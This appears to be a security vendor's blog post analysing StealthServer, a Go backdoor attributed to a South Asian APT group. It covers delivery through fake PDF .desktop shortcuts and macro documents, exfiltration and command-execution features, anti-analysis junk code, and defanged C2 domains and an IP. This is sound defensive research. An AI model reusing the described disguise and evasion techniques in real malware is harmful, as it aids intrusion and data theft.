StealthServer: A Dual-Platform Backdoor from a South Asian APT Group

The South Asian region has long been a hotspot for cyberattacks, where multiple APT groups remain highly active, continuously increasing both the frequency and sophistication of their operations. Our team has also been monitoring and collecting related intelligence. Since early July this year, we have captured a batch of new samples targeting both Windows and Linux platforms. These files often use names related to topics such as meetings or procurement, for example, "Meeting_Ltr_ID1543ops.pdf.desktop" and "PROCUREMENT_OF_MANPORTABLE_&_COMPAC.pdf.desktop".
When executed, these files appear to open a legitimate PDF document to deceive the user, while the real malicious payload runs silently in the background. The opened documents typically contain content related to politics, the military, or conferences, and are generally associated with a specific South Asian country.

After analysis, these samples were identified as a backdoor named "StealthServer". Its core functionality is implemented in Go and it supports both Windows and Linux platforms, with multiple iterative versions observed. The name "StealthServer" comes from the originally discovered Linux sample whose command-and-control server responds with a confirmation message when the client checks in:{"service":"stealth-server","status":"ok"}. A later Windows variant contained many occurrences of the string "ULTRA-", indicating the developers may have intended to name the Windows version "ULTRA-CLIENT" while that marker was removed in subsequent Windows builds. For clarity we therefore refer to samples from both platforms collectively as "StealthServer".
Functionally, StealthServer implements two primary capabilities: exfiltrating files from the compromised host, and executing arbitrary commands issued by the command-and-control (C2) server. In terms of transport, StealthServer actively experiments with different protocols. We have identified three Windows variants: the first two communicate over plain TCP sockets, while the third switches to WebSocket; Linux samples include two variants that use HTTP and WebSocket respectively.
One of StealthServer’s most notable anti-analysis techniques is the deliberate insertion of large amounts of garbage code and dummy functions to slow down reverse engineering. Some variants also attempt to obscure their network behavior by repeatedly accessing benign whitelist domains such as "google.com" and "microsoft.com", complicating traffic analysis.
Using our mapping system to search for assets since early June with Web.Title="Stealth Server" revealed several live login webpages. For example, entries whose page title reads "Stealth Server - Login" (see figure below). Because StealthServer C2s tend to have short lifetimes and there is limited visibility into commands or widespread infections, this blog will focus primarily on sample analysis, some early analysis notes on certain variants can also be used for reference.

Below is the login page for the admin panel.

Correlation Analysis
Based on the following indicators, it is speculated that this backdoor may have some connection with APT36.
-
Behavioral characteristics of the sample are consistent with the historical patterns of this group: for example, distributing binary ELF files via .desktop files that masquerade as PDF shortcuts. The filenames and the PDF content opened by these files often relate to political, procurement, or conference topics — typically concerning a certain South Asian country. The PDF URLs usually take the form of Google Drive links.
-
C2 infrastructure shows similarities with that of this group, mainly inferred from domain naming patterns: StealthServer domains often mimic government or official tools of a certain country, such as
modindia[.]serveminecraft.net, modgovindia[.]space, kavach[.]space. These domains share structural and resolution similarities with indicators mentioned in recent reports on this group's infrastructure. For instance, bothmodindia[.]serveminecraft.netandmodgovindia[.]spaceresolved to101.99.94[.]109in early July. Additionally, in mid-June, another domainzahcomputers.pk[.]modpersonnel.supportalso resolved to this same IP and no other domain did. These domains closely resemble the phishing domains attributed to this group in earlier reports, such asmod.gov.in[.]defencepersonnel.supportandemail.gov.in[.]modindia.link. According to a report by SEQRITE in April this year, the group has repeatedly used domains with suffixes like .support and .link for phishing activities. -
Some investigation reports and public data from security researchers have also attributed certain C2 servers to this group.
Samples Analysis
Samples for both Windows and Linux were developed in Golang, and their build/source paths are nearly identical, generally matching the pattern */bossmaya/*/obfuscated*.go. Below are some of the development paths we collected.
EXE:
D:/bossmaya/linuxnewdownloader/windows-client/obfuscated_main.go
D:/bossmaya/newblkul/client/client_obfuscated.go
D:/bossmaya/newblkul/client/client.go
ELF:
D:/bossmaya/client/obfuscated_client.go
D:/bossmaya/newlinuxblkul/client/main_obfuscated.go
D:/bossmaya/newlinuxblkul/client/main_obfuscated_enhanced.go
/home/boss/Desktop/tgtfile/main_obfuscated_enhanced.go
Regarding sample loading, the entry files are presumed to typically appear as .zip attachments in phishing emails. Specifically, the Windows samples use PPT documents containing malicious macros as the loader, while the Linux samples employ the group’s customary .desktop files. Although the samples on the two platforms differ slightly in functionality, they still exhibit many common traits: in addition to highly similar development paths, they implement similar virtual environment detection and persistence mechanisms. Overall, the following two points represent the most prominent shared characteristics across both platforms.
(1) Similar code layout: large swaths at the beginning consist of junk code and dummy function calls, while the true core logic is placed near the end, a layout intended to significantly slow down analysis, as illustrated below.
